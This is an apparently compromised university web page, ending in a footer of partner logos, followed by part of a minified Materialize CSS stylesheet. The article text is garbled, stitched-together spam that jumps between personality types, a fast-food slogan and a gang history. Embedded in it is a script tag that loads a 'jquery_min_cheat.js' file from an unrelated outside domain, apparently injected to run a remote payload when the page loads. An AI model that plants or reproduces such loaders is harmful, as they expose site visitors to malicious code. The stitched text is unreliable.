for most of the ENTP&#8217;s I&#8217;ve met, they exhibit lots of passion for things and visions they have, even pushing it as far as to get into something that&#8217;s not a good idea at the time, but fuck it and drop everything and dance the dance of life ya know quirkiness in abundance and much better people skills. Taco Bell brings people together with Mexican-inspired food. History The gang originated in the mid to late s from the Aryan Brotherhood, 11 but was not really noticed by law enforcement until the early s, by which time the California authorities had been cracking down on the Brotherhood.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
			</span>
			</article>


<script type='text/javascript' src='https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/lib/custom/wp-materialize-navwalker.js?ver=0.0.1' id='init-dropdown-menu-js'></script>
</main>

<footer itemscope itemtype="http://schema.org/WPFooter">
	<div class="footer">
		<div class="box row">
			<div class="col l3 m12 s12" style="margin: 10px 0;">
				<a href="https://seminariodeintegracao.ucam-campos.br" title="Seminário de Integração" class="brand-logo">
					<img src="https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/img/logo-ucam-branco.svg" style="max-height: 60px;" alt="Seminário de Integração" />
				</a>
			</div>
			<div class="col l9 m12 s12">
					<div id="wp_editor_widget-2" class="widget widget-rodape WP_Editor_Widget"><p><a href="https://www.uff.br/" target="_blank" rel="noopener"><img class="alignnone wp-image-692" src="https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2021/08/logo-uff.png" alt="" width="141" height="35" /></a>   <a href="https://uenf.br/portal/" target="_blank" rel="noopener"><img class="alignnone wp-image-498" src="https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2019/07/uenf.png" alt="" width="131" height="35" /></a>    <img class="alignnone wp-image-499" src="https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2019/07/ppgps.png" alt="" width="90" height="35" />    <a href="https://portal1.iff.edu.br/" target="_blank" rel="noopener"><img class="alignnone wp-image-693" src="https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2021/08/logoiff.png" alt="" width="149" height="35" /></a>    <a href="http://www.macae.rj.gov.br/ensinosuperior/conteudo/titulo/observatorio-da-cidade-de-macae" target="_blank" rel="noopener"><img class="alignnone wp-image-694" src="https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2021/08/observatorio-de-macae.png" alt="" width="47" height="40" /></a>    <a href="https://www.iuperj.org/" target="_blank" rel="noopener"><img class="alignnone wp-image-695" src="https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2021/08/logo-iuperj.png" alt="" width="114" height="35" /></a>    <a href="https://fmc-campos.com.br/" target="_blank" rel="noopener"><img class="alignnone wp-image-696" src="https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2021/08/logo-fmc.png" alt="" width="67" height="35" /></a></p>
</div>			</div>
		</div>
	</div>
</footer>

<div id="loading" class="overlay-page">
	<div class="container-overlay centralizador">
		<i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i>
		<span id="loading_msg">Aguarde, realizando operação...</span>
	</div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://repositorio.ucam-campos.br/atual/css/materialize.min.css?ver=0.97.8
body_size: 109987
content:
.btn,.btn-flat,.btn-large,.waves-effect,a{-webkit-tap-highlight-color:transparent}.btn,.btn-large,a{text-decoration:none}.btn,.btn-flat,.btn-floating,.btn-large,.chips,.chips .input,a:active,a:hover{outline:0}dfn,em{font-style:italic}img,legend{border:0}.chips .input:focus,.z-depth-0{box-shadow:none!important}.pagination li,table.centered tbody tr td,table.centered thead tr th{text-align:center}.fade-in,ul.staggered-list li{opacity:0}table.bordered>tbody>tr,table.bordered>thead>tr,thead{border-bottom:1px solid #d0d0d0}.tabs,.truncate,nav .brand-logo{white-space:nowrap}.tabs .tab a,.truncate{text-overflow:ellipsis}.ucam-bordo{background-color:#7D212B!important}.ucam-bordo-text{color:#7D212B!important}.materialize-red{background-color:#e51c23!important}.materialize-red-text{color:#e51c23!important}.materialize-red.lighten-5{background-color:#fdeaeb!important}.materialize-red-text.text-lighten-5{color:#fdeaeb!important}.materialize-red.lighten-4{background-color:#f8c1c3!important}.materialize-red-text.text-lighten-4{color:#f8c1c3!important}.materialize-red.lighten-3{background-color:#f3989b!important}.materialize-red-text.text-lighten-3{color:#f3989b!important}.materialize-red.lighten-2{background-color:#ee6e73!important}.materialize-red-text.text-lighten-2{color:#ee6e73!important}.materialize-red.lighten-1{background-color:#ea454b!important}.materialize-red-text.text-lighten-1{color:#ea454b!important}.materialize-red.darken-1{background-color:#d0181e!important}.materialize-red-text.text-darken-1{color:#d0181e!important}.materialize-red.darken-2{background-color:#b9151b!important}.materialize-red-text.text-darken-2{color:#b9151b!important}.materialize-red.darken-3{background-color:#a21318!important}.materialize-red-text.text-darken-3{color:#a21318!important}.materialize-red.darken-4{background-color:#8b1014!important}.materialize-red-text.text-darken-4{color:#8b1014!important}.red{background-color:#F44336!important}.red-text{color:#F44336!important}.red.lighten-5{background-color:#FFEBEE!important}.red-text.text-lighten-5{color:#FFEBEE!important}.red.lighten-4{background-color:#FFCDD2!important}.red-text.text-lighten-4{color:#FFCDD2!important}.red.lighten-3{background-color:#EF9A9A!important}.red-text.text-lighten-3{color:#EF9A9A!important}.red.lighten-2{background-color:#E57373!important}.red-text.text-lighten-2{color:#E57373!important}.red.lighten-1{background-color:#EF5350!important}.red-text.text-lighten-1{color:#EF5350!important}.red.darken-1{background-color:#E53935!important}.red-text.text-darken-1{color:#E53935!important}.red.darken-2{background-color:#D32F2F!important}.red-text.text-darken-2{color:#D32F2F!important}.red.darken-3{background-color:#C62828!important}.red-text.text-darken-3{color:#C62828!important}.red.darken-4{background-color:#B71C1C!important}.red-text.text-darken-4{color:#B71C1C!important}.red.accent-1{background-color:#FF8A80!important}.red-text.text-accent-1{color:#FF8A80!important}.red.accent-2{background-color:#FF5252!important}.red-text.text-accent-2{color:#FF5252!important}.red.accent-3{background-color:#FF1744!important}.red-text.text-accent-3{color:#FF1744!important}.red.accent-4{background-color:#D50000!important}.red-text.text-accent-4{color:#D50000!important}.pink{background-color:#e91e63!important}.pink-text{color:#e91e63!important}.pink.lighten-5{background-color:#fce4ec!important}.pink-text.text-lighten-5{color:#fce4ec!important}.pink.lighten-4{background-color:#f8bbd0!important}.pink-text.text-lighten-4{color:#f8bbd0!important}.pink.lighten-3{background-color:#f48fb1!important}.pink-text.text-lighten-3{color:#f48fb1!important}.pink.lighten-2{background-color:#f06292!important}.pink-text.text-lighten-2{color:#f06292!important}.pink.lighten-1{background-color:#ec407a!important}.pink-text.text-lighten-1{color:#ec407a!important}.pink.darken-1{background-color:#d81b60!important}.pink-text.text-darken-1{color:#d81b60!important}.pink.darken-2{background-color:#c2185b!important}.pink-text.text-darken-2{color:#c2185b!important}.pink.darken-3{background-color:#ad1457!important}.pink-text.text-darken-3{color:#ad1457!important}.pink.darken-4{background-color:#880e4f!important}.pink-text.text-darken-4{color:#880e4f!important}.pink.accent-1{background-color:#ff80ab!important}.pink-text.text-accent-1{color:#ff80ab!important}.pink.accent-2{background-color:#ff4081!important}.pink-text.text-accent-2{color:#ff4081!important}.pink.accent-3{background-color:#f50057!important}.pink-text.text-accent-3{color:#f50057!important}.pink.accent-4{background-color:#c51162!important}.pink-text.text-accent-4{color:#c51162!important}.purple{background-color:#9c27b0!important}.purple-text{color:#9c27b0!important}.purple.lighten-5{background-color:#f3e5f5!important}.purple-text.text-lighten-5{color:#f3e5f5!important}.purple.lighten-4{background-color:#e1bee7!important}.purple-text.text-lighten-4{color:#e1bee7!important}.purple.lighten-3{background-color:#ce93d8!important}.purple-text.text-lighten-3{color:#ce93d8!important}.purple.lighten-2{background-color:#ba68c8!important}.purple-text.text-lighten-2{color:#ba68c8!important}.purple.lighten-1{background-color:#ab47bc!important}.purple-text.text-lighten-1{color:#ab47bc!important}.purple.darken-1{background-color:#8e24aa!important}.purple-text.text-darken-1{color:#8e24aa!important}.purple.darken-2{background-color:#7b1fa2!important}.purple-text.text-darken-2{color:#7b1fa2!important}.purple.darken-3{background-color:#6a1b9a!important}.purple-text.text-darken-3{color:#6a1b9a!important}.purple.darken-4{background-color:#4a148c!important}.purple-text.text-darken-4{color:#4a148c!important}.purple.accent-1{background-color:#ea80fc!important}.purple-text.text-accent-1{color:#ea80fc!important}.purple.accent-2{background-color:#e040fb!important}.purple-text.text-accent-2{color:#e040fb!important}.purple.accent-3{background-color:#d500f9!important}.purple-text.text-accent-3{color:#d500f9!important}.purple.accent-4{background-color:#a0f!important}.purple-text.text-accent-4{color:#a0f!important}.deep-purple{background-color:#673ab7!important}.deep-purple-text{color:#673ab7!important}.deep-purple.lighten-5{background-color:#ede7f6!important}.deep-purple-text.text-lighten-5{color:#ede7f6!important}.deep-purple.lighten-4{background-color:#d1c4e9!important}.deep-purple-text.text-lighten-4{color:#d1c4e9!important}.deep-purple.lighten-3{background-color:#b39ddb!important}.deep-purple-text.text-lighten-3{color:#b39ddb!important}.deep-purple.lighten-2{background-color:#9575cd!important}.deep-purple-text.text-lighten-2{color:#9575cd!important}.deep-purple.lighten-1{background-color:#7e57c2!important}.deep-purple-text.text-lighten-1{color:#7e57c2!important}.deep-purple.darken-1{background-color:#5e35b1!important}.deep-purple-text.text-darken-1{color:#5e35b1!important}.deep-purple.darken-2{background-color:#512da8!important}.deep-purple-text.text-darken-2{color:#512da8!important}.deep-purple.darken-3{background-color:#4527a0!important}.deep-purple-text.text-darken-3{color:#4527a0!important}.deep-purple.darken-4{background-color:#311b92!important}.deep-purple-text.text-darken-4{color:#311b92!important}.deep-purple.accent-1{background-color:#b388ff!important}.deep-purple-text.text-accent-1{color:#b388ff!important}.deep-purple.accent-2{background-color:#7c4dff!important}.deep-purple-text.text-accent-2{color:#7c4dff!important}.deep-purple.accent-3{background-color:#651fff!important}.deep-purple-text.text-accent-3{color:#651fff!important}.deep-purple.accent-4{background-color:#6200ea!important}.deep-purple-text.text-accent-4{color:#6200ea!important}.indigo{background-color:#3f51b5!important}.indigo-text{color:#3f51b5!important}.indigo.lighten-5{background-color:#e8eaf6!important}.indigo-text.text-lighten-5{color:#e8eaf6!important}.indigo.lighten-4{background-color:#c5cae9!important}.indigo-text.text-lighten-4{color:#c5cae9!important}.indigo.lighten-3{background-color:#9fa8da!important}.indigo-text.text-lighten-3{color:#9fa8da!important}.indigo.lighten-2{background-color:#7986cb!important}.indigo-text.text-lighten-2{color:#7986cb!important}.indigo.lighten-1{background-color:#5c6bc0!important}.indigo-text.text-lighten-1{color:#5c6bc0!important}.indigo.darken-1{background-color:#3949ab!important}.indigo-text.text-darken-1{color:#3949ab!important}.indigo.darken-2{background-color:#303f9f!important}.indigo-text.text-darken-2{color:#303f9f!important}.indigo.darken-3{background-color:#283593!important}.indigo-text.text-darken-3{color:#283593!important}.indigo.darken-4{background-color:#1a237e!important}.indigo-text.text-darken-4{color:#1a237e!important}.indigo.accent-1{background-color:#8c9eff!important}.indigo-text.text-accent-1{color:#8c9eff!important}.indigo.accent-2{background-color:#536dfe!important}.indigo-text.text-accent-2{color:#536dfe!important}.indigo.accent-3{background-color:#3d5afe!important}.indigo-text.text-accent-3{color:#3d5afe!important}.indigo.accent-4{background-color:#304ffe!important}.indigo-text.text-accent-4{color:#304ffe!important}.blue{background-color:#2196F3!important}.blue-text{color:#2196F3!important}.blue.lighten-5{background-color:#E3F2FD!important}.blue-text.text-lighten-5{color:#E3F2FD!important}.blue.lighten-4{background-color:#BBDEFB!important}.blue-text.text-lighten-4{color:#BBDEFB!important}.blue.lighten-3{background-color:#90CAF9!important}.blue-text.text-lighten-3{color:#90CAF9!important}.blue.lighten-2{background-color:#64B5F6!important}.blue-text.text-lighten-2{color:#64B5F6!important}.blue.lighten-1{background-color:#42A5F5!important}.blue-text.text-lighten-1{color:#42A5F5!important}.blue.darken-1{background-color:#1E88E5!important}.blue-text.text-darken-1{color:#1E88E5!important}.blue.darken-2{background-color:#1976D2!important}.blue-text.text-darken-2{color:#1976D2!important}.blue.darken-3{background-color:#1565C0!important}.blue-text.text-darken-3{color:#1565C0!important}.blue.darken-4{background-color:#0D47A1!important}.blue-text.text-darken-4{color:#0D47A1!important}.blue.accent-1{background-color:#82B1FF!important}.blue-text.text-accent-1{color:#82B1FF!important}.blue.accent-2{background-color:#448AFF!important}.blue-text.text-accent-2{color:#448AFF!important}.blue.accent-3{background-color:#2979FF!important}.blue-text.text-accent-3{color:#2979FF!important}.blue.accent-4{background-color:#2962FF!important}.blue-text.text-accent-4{color:#2962FF!important}.light-blue{background-color:#03a9f4!important}.light-blue-text{color:#03a9f4!important}.light-blue.lighten-5{background-color:#e1f5fe!important}.light-blue-text.text-lighten-5{color:#e1f5fe!important}.light-blue.lighten-4{background-color:#b3e5fc!important}.light-blue-text.text-lighten-4{color:#b3e5fc!important}.light-blue.lighten-3{background-color:#81d4fa!important}.light-blue-text.text-lighten-3{color:#81d4fa!important}.light-blue.lighten-2{background-color:#4fc3f7!important}.light-blue-text.text-lighten-2{color:#4fc3f7!important}.light-blue.lighten-1{background-color:#29b6f6!important}.light-blue-text.text-lighten-1{color:#29b6f6!important}.light-blue.darken-1{background-color:#039be5!important}.light-blue-text.text-darken-1{color:#039be5!important}.light-blue.darken-2{background-color:#0288d1!important}.light-blue-text.text-darken-2{color:#0288d1!important}.light-blue.darken-3{background-color:#0277bd!important}.light-blue-text.text-darken-3{color:#0277bd!important}.light-blue.darken-4{background-color:#01579b!important}.light-blue-text.text-darken-4{color:#01579b!important}.light-blue.accent-1{background-color:#80d8ff!important}.light-blue-text.text-accent-1{color:#80d8ff!important}.light-blue.accent-2{background-color:#40c4ff!important}.light-blue-text.text-accent-2{color:#40c4ff!important}.light-blue.accent-3{background-color:#00b0ff!important}.light-blue-text.text-accent-3{color:#00b0ff!important}.light-blue.accent-4{background-color:#0091ea!important}.light-blue-text.text-accent-4{color:#0091ea!important}.cyan{background-color:#00bcd4!important}.cyan-text{color:#00bcd4!important}.cyan.lighten-5{background-color:#e0f7fa!important}.cyan-text.text-lighten-5{color:#e0f7fa!important}.cyan.lighten-4{background-color:#b2ebf2!important}.cyan-text.text-lighten-4{color:#b2ebf2!important}.cyan.lighten-3{background-color:#80deea!important}.cyan-text.text-lighten-3{color:#80deea!important}.cyan.lighten-2{background-color:#4dd0e1!important}.cyan-text.text-lighten-2{color:#4dd0e1!important}.cyan.lighten-1{background-color:#26c6da!important}.cyan-text.text-lighten-1{color:#26c6da!important}.cyan.darken-1{background-color:#00acc1!important}.cyan-text.text-darken-1{color:#00acc1!important}.cyan.darken-2{background-color:#0097a7!important}.cyan-text.text-darken-2{color:#0097a7!important}.cyan.darken-3{background-color:#00838f!important}.cyan-text.text-darken-3{color:#00838f!important}.cyan.darken-4{background-color:#006064!important}.cyan-text.text-darken-4{color:#006064!important}.cyan.accent-1{background-color:#84ffff!important}.cyan-text.text-accent-1{color:#84ffff!important}.cyan.accent-2{background-color:#18ffff!important}.cyan-text.text-accent-2{color:#18ffff!important}.cyan.accent-3{background-color:#00e5ff!important}.cyan-text.text-accent-3{color:#00e5ff!important}.cyan.accent-4{background-color:#00b8d4!important}.cyan-text.text-accent-4{color:#00b8d4!important}.teal{background-color:#009688!important}.teal-text{color:#009688!important}.teal.lighten-5{background-color:#e0f2f1!important}.teal-text.text-lighten-5{color:#e0f2f1!important}.teal.lighten-4{background-color:#b2dfdb!important}.teal-text.text-lighten-4{color:#b2dfdb!important}.teal.lighten-3{background-color:#80cbc4!important}.teal-text.text-lighten-3{color:#80cbc4!important}.teal.lighten-2{background-color:#4db6ac!important}.teal-text.text-lighten-2{color:#4db6ac!important}.teal.lighten-1{background-color:#26a69a!important}.teal-text.text-lighten-1{color:#26a69a!important}.teal.darken-1{background-color:#00897b!important}.teal-text.text-darken-1{color:#00897b!important}.teal.darken-2{background-color:#00796b!important}.teal-text.text-darken-2{color:#00796b!important}.teal.darken-3{background-color:#00695c!important}.teal-text.text-darken-3{color:#00695c!important}.teal.darken-4{background-color:#004d40!important}.teal-text.text-darken-4{color:#004d40!important}.teal.accent-1{background-color:#a7ffeb!important}.teal-text.text-accent-1{color:#a7ffeb!important}.teal.accent-2{background-color:#64ffda!important}.teal-text.text-accent-2{color:#64ffda!important}.teal.accent-3{background-color:#1de9b6!important}.teal-text.text-accent-3{color:#1de9b6!important}.teal.accent-4{background-color:#00bfa5!important}.teal-text.text-accent-4{color:#00bfa5!important}.green{background-color:#4CAF50!important}.green-text{color:#4CAF50!important}.green.lighten-5{background-color:#E8F5E9!important}.green-text.text-lighten-5{color:#E8F5E9!important}.green.lighten-4{background-color:#C8E6C9!important}.green-text.text-lighten-4{color:#C8E6C9!important}.green.lighten-3{background-color:#A5D6A7!important}.green-text.text-lighten-3{color:#A5D6A7!important}.green.lighten-2{background-color:#81C784!important}.green-text.text-lighten-2{color:#81C784!important}.green.lighten-1{background-color:#66BB6A!important}.green-text.text-lighten-1{color:#66BB6A!important}.green.darken-1{background-color:#43A047!important}.green-text.text-darken-1{color:#43A047!important}.green.darken-2{background-color:#388E3C!important}.green-text.text-darken-2{color:#388E3C!important}.green.darken-3{background-color:#2E7D32!important}.green-text.text-darken-3{color:#2E7D32!important}.green.darken-4{background-color:#1B5E20!important}.green-text.text-darken-4{color:#1B5E20!important}.green.accent-1{background-color:#B9F6CA!important}.green-text.text-accent-1{color:#B9F6CA!important}.green.accent-2{background-color:#69F0AE!important}.green-text.text-accent-2{color:#69F0AE!important}.green.accent-3{background-color:#00E676!important}.green-text.text-accent-3{color:#00E676!important}.green.accent-4{background-color:#00C853!important}.green-text.text-accent-4{color:#00C853!important}.light-green{background-color:#8bc34a!important}.light-green-text{color:#8bc34a!important}.light-green.lighten-5{background-color:#f1f8e9!important}.light-green-text.text-lighten-5{color:#f1f8e9!important}.light-green.lighten-4{background-color:#dcedc8!important}.light-green-text.text-lighten-4{color:#dcedc8!important}.light-green.lighten-3{background-color:#c5e1a5!important}.light-green-text.text-lighten-3{color:#c5e1a5!important}.light-green.lighten-2{background-color:#aed581!important}.light-green-text.text-lighten-2{color:#aed581!important}.light-green.lighten-1{background-color:#9ccc65!important}.light-green-text.text-lighten-1{color:#9ccc65!important}.light-green.darken-1{background-color:#7cb342!important}.light-green-text.text-darken-1{color:#7cb342!important}.light-green.darken-2{background-color:#689f38!important}.light-green-text.text-darken-2{color:#689f38!important}.light-green.darken-3{background-color:#558b2f!important}.light-green-text.text-darken-3{color:#558b2f!important}.light-green.darken-4{background-color:#33691e!important}.light-green-text.text-darken-4{color:#33691e!important}.light-green.accent-1{background-color:#ccff90!important}.light-green-text.text-accent-1{color:#ccff90!important}.light-green.accent-2{background-color:#b2ff59!important}.light-green-text.text-accent-2{color:#b2ff59!important}.light-green.accent-3{background-color:#76ff03!important}.light-green-text.text-accent-3{color:#76ff03!important}.light-green.accent-4{background-color:#64dd17!important}.light-green-text.text-accent-4{color:#64dd17!important}.lime{background-color:#cddc39!important}.lime-text{color:#cddc39!important}.lime.lighten-5{background-color:#f9fbe7!important}.lime-text.text-lighten-5{color:#f9fbe7!important}.lime.lighten-4{background-color:#f0f4c3!important}.lime-text.text-lighten-4{color:#f0f4c3!important}.lime.lighten-3{background-color:#e6ee9c!important}.lime-text.text-lighten-3{color:#e6ee9c!important}.lime.lighten-2{background-color:#dce775!important}.lime-text.text-lighten-2{color:#dce775!important}.lime.lighten-1{background-color:#d4e157!important}.lime-text.text-lighten-1{color:#d4e157!important}.lime.darken-1{background-color:#c0ca33!important}.lime-text.text-darken-1{color:#c0ca33!important}.lime.darken-2{background-color:#afb42b!important}.lime-text.text-darken-2{color:#afb42b!important}.lime.darken-3{background-color:#9e9d24!important}.lime-text.text-darken-3{color:#9e9d24!important}.lime.darken-4{background-color:#827717!important}.lime-text.text-darken-4{color:#827717!important}.lime.accent-1{background-color:#f4ff81!important}.lime-text.text-accent-1{color:#f4ff81!important}.lime.accent-2{background-color:#eeff41!important}.lime-text.text-accent-2{color:#eeff41!important}.lime.accent-3{background-color:#c6ff00!important}.lime-text.text-accent-3{color:#c6ff00!important}.lime.accent-4{background-color:#aeea00!important}.lime-text.text-accent-4{color:#aeea00!important}.yellow{background-color:#ffeb3b!important}.yellow-text{color:#ffeb3b!important}.yellow.lighten-5{background-color:#fffde7!important}.yellow-text.text-lighten-5{color:#fffde7!important}.yellow.lighten-4{background-color:#fff9c4!important}.yellow-text.text-lighten-4{color:#fff9c4!important}.yellow.lighten-3{background-color:#fff59d!important}.yellow-text.text-lighten-3{color:#fff59d!important}.yellow.lighten-2{background-color:#fff176!important}.yellow-text.text-lighten-2{color:#fff176!important}.yellow.lighten-1{background-color:#ffee58!important}.yellow-text.text-lighten-1{color:#ffee58!important}.yellow.darken-1{background-color:#fdd835!important}.yellow-text.text-darken-1{color:#fdd835!important}.yellow.darken-2{background-color:#fbc02d!important}.yellow-text.text-darken-2{color:#fbc02d!important}.yellow.darken-3{background-color:#f9a825!important}.yellow-text.text-darken-3{color:#f9a825!important}.yellow.darken-4{background-color:#f57f17!important}.yellow-text.text-darken-4{color:#f57f17!important}.yellow.accent-1{background-color:#ffff8d!important}.yellow-text.text-accent-1{color:#ffff8d!important}.yellow.accent-2{background-color:#ff0!important}.yellow-text.text-accent-2{color:#ff0!important}.yellow.accent-3{background-color:#ffea00!important}.yellow-text.text-accent-3{color:#ffea00!important}.yellow.accent-4{background-color:#ffd600!important}.yellow-text.text-accent-4{color:#ffd600!important}.amber{background-color:#ffc107!important}.amber-text{color:#ffc107!important}.amber.lighten-5{background-color:#fff8e1!important}.amber-text.text-lighten-5{color:#fff8e1!important}.amber.lighten-4{background-color:#ffecb3!important}.amber-text.text-lighten-4{color:#ffecb3!important}.amber.lighten-3{background-color:#ffe082!important}.amber-text.text-lighten-3{color:#ffe082!important}.amber.lighten-2{background-color:#ffd54f!important}.amber-text.text-lighten-2{color:#ffd54f!important}.amber.lighten-1{background-color:#ffca28!important}.amber-text.text-lighten-1{color:#ffca28!important}.amber.darken-1{background-color:#ffb300!important}.amber-text.text-darken-1{color:#ffb300!important}.amber.darken-2{background-color:#ffa000!important}.amber-text.text-darken-2{color:#ffa000!important}.amber.darken-3{background-color:#ff8f00!important}.amber-text.text-darken-3{color:#ff8f00!important}.amber.darken-4{background-color:#ff6f00!important}.amber-text.text-darken-4{color:#ff6f00!important}.amber.accent-1{background-color:#ffe57f!important}.amber-text.text-accent-1{color:#ffe57f!important}.amber.accent-2{background-color:#ffd740!important}.amber-text.text-accent-2{color:#ffd740!important}.amber.accent-3{background-color:#ffc400!important}.amber-text.text-accent-3{color:#ffc400!important}.amber.accent-4{background-color:#ffab00!important}.amber-text.text-accent-4{color:#ffab00!important}.orange{background-color:#ff9800!important}.orange-text{color:#ff9800!important}.orange.lighten-5{background-color:#fff3e0!important}.orange-text.text-lighten-5{color:#fff3e0!important}.orange.lighten-4{background-color:#ffe0b2!important}.orange-text.text-lighten-4{color:#ffe0b2!important}.orange.lighten-3{background-color:#ffcc80!important}.orange-text.text-lighten-3{color:#ffcc80!important}.orange.lighten-2{background-color:#ffb74d!important}.orange-text.text-lighten-2{color:#ffb74d!important}.orange.lighten-1{background-color:#ffa726!important}.orange-text.text-lighten-1{color:#ffa726!important}.orange.darken-1{background-color:#fb8c00!important}.orange-text.text-darken-1{color:#fb8c00!important}.orange.darken-2{background-color:#f57c00!important}.orange-text.text-darken-2{color:#f57c00!important}.orange.darken-3{background-color:#ef6c00!important}.orange-text.text-darken-3{color:#ef6c00!important}.orange.darken-4{background-color:#e65100!important}.orange-text.text-darken-4{color:#e65100!important}.orange.accent-1{background-color:#ffd180!important}.orange-text.text-accent-1{color:#ffd180!important}.orange.accent-2{background-color:#ffab40!important}.orange-text.text-accent-2{color:#ffab40!important}.orange.accent-3{background-color:#ff9100!important}.orange-text.text-accent-3{color:#ff9100!important}.orange.accent-4{background-color:#ff6d00!important}.orange-text.text-accent-4{color:#ff6d00!important}.deep-orange{background-color:#ff5722!important}.deep-orange-text{color:#ff5722!important}.deep-orange.lighten-5{background-color:#fbe9e7!important}.deep-orange-text.text-lighten-5{color:#fbe9e7!important}.deep-orange.lighten-4{background-color:#ffccbc!important}.deep-orange-text.text-lighten-4{color:#ffccbc!important}.deep-orange.lighten-3{background-color:#ffab91!important}.deep-orange-text.text-lighten-3{color:#ffab91!important}.deep-orange.lighten-2{background-color:#ff8a65!important}.deep-orange-text.text-lighten-2{color:#ff8a65!important}.deep-orange.lighten-1{background-color:#ff7043!important}.deep-orange-text.text-lighten-1{color:#ff7043!important}.deep-orange.darken-1{background-color:#f4511e!important}.deep-orange-text.text-darken-1{color:#f4511e!important}.deep-orange.darken-2{background-color:#e64a19!important}.deep-orange-text.text-darken-2{color:#e64a19!important}.deep-orange.darken-3{background-color:#d84315!important}.deep-orange-text.text-darken-3{color:#d84315!important}.deep-orange.darken-4{background-color:#bf360c!important}.deep-orange-text.text-darken-4{color:#bf360c!important}.deep-orange.accent-1{background-color:#ff9e80!important}.deep-orange-text.text-accent-1{color:#ff9e80!important}.deep-orange.accent-2{background-color:#ff6e40!important}.deep-orange-text.text-accent-2{color:#ff6e40!important}.deep-orange.accent-3{background-color:#ff3d00!important}.deep-orange-text.text-accent-3{color:#ff3d00!important}.deep-orange.accent-4{background-color:#dd2c00!important}.deep-orange-text.text-accent-4{color:#dd2c00!important}.brown{background-color:#795548!important}.brown-text{color:#795548!important}.brown.lighten-5{background-color:#efebe9!important}.brown-text.text-lighten-5{color:#efebe9!important}.brown.lighten-4{background-color:#d7ccc8!important}.brown-text.text-lighten-4{color:#d7ccc8!important}.brown.lighten-3{background-color:#bcaaa4!important}.brown-text.text-lighten-3{color:#bcaaa4!important}.brown.lighten-2{background-color:#a1887f!important}.brown-text.text-lighten-2{color:#a1887f!important}.brown.lighten-1{background-color:#8d6e63!important}.brown-text.text-lighten-1{color:#8d6e63!important}.brown.darken-1{background-color:#6d4c41!important}.brown-text.text-darken-1{color:#6d4c41!important}.brown.darken-2{background-color:#5d4037!important}.brown-text.text-darken-2{color:#5d4037!important}.brown.darken-3{background-color:#4e342e!important}.brown-text.text-darken-3{color:#4e342e!important}.brown.darken-4{background-color:#3e2723!important}.brown-text.text-darken-4{color:#3e2723!important}.blue-grey{background-color:#607d8b!important}.blue-grey-text{color:#607d8b!important}.blue-grey.lighten-5{background-color:#eceff1!important}.blue-grey-text.text-lighten-5{color:#eceff1!important}.blue-grey.lighten-4{background-color:#cfd8dc!important}.blue-grey-text.text-lighten-4{color:#cfd8dc!important}.blue-grey.lighten-3{background-color:#b0bec5!important}.blue-grey-text.text-lighten-3{color:#b0bec5!important}.blue-grey.lighten-2{background-color:#90a4ae!important}.blue-grey-text.text-lighten-2{color:#90a4ae!important}.blue-grey.lighten-1{background-color:#78909c!important}.blue-grey-text.text-lighten-1{color:#78909c!important}.blue-grey.darken-1{background-color:#546e7a!important}.blue-grey-text.text-darken-1{color:#546e7a!important}.blue-grey.darken-2{background-color:#455a64!important}.blue-grey-text.text-darken-2{color:#455a64!important}.blue-grey.darken-3{background-color:#37474f!important}.blue-grey-text.text-darken-3{color:#37474f!important}.blue-grey.darken-4{background-color:#263238!important}.blue-grey-text.text-darken-4{color:#263238!important}.grey{background-color:#9e9e9e!important}.grey-text{color:#9e9e9e!important}.grey.lighten-5{background-color:#fafafa!important}.grey-text.text-lighten-5{color:#fafafa!important}.grey.lighten-4{background-color:#f5f5f5!important}.grey-text.text-lighten-4{color:#f5f5f5!important}.grey.lighten-3{background-color:#eee!important}.grey-text.text-lighten-3{color:#eee!important}.grey.lighten-2{background-color:#e0e0e0!important}.grey-text.text-lighten-2{color:#e0e0e0!important}.grey.lighten-1{background-color:#bdbdbd!important}.grey-text.text-lighten-1{color:#bdbdbd!important}.grey.darken-1{background-color:#757575!important}.grey-text.text-darken-1{color:#757575!important}.grey.darken-2{background-color:#616161!important}.grey-text.text-darken-2{color:#616161!important}.grey.darken-3{background-color:#424242!important}.grey-text.text-darken-3{color:#424242!important}.grey.darken-4{background-color:#212121!important}.grey-text.text-darken-4{color:#212121!important}.black{background-color:#000!important}.black-text{color:#000!important}.white{background-color:#FFF!important}.white-text{color:#FFF!important}.transparent{background-color:transparent!important}.transparent-text{color:transparent!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent;color:#039be5}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{padding:0}*,:after,:before{box-sizing:inherit}ul:not(.browser-default){padding-left:0;list-style-type:none}ul:not(.browser-default) 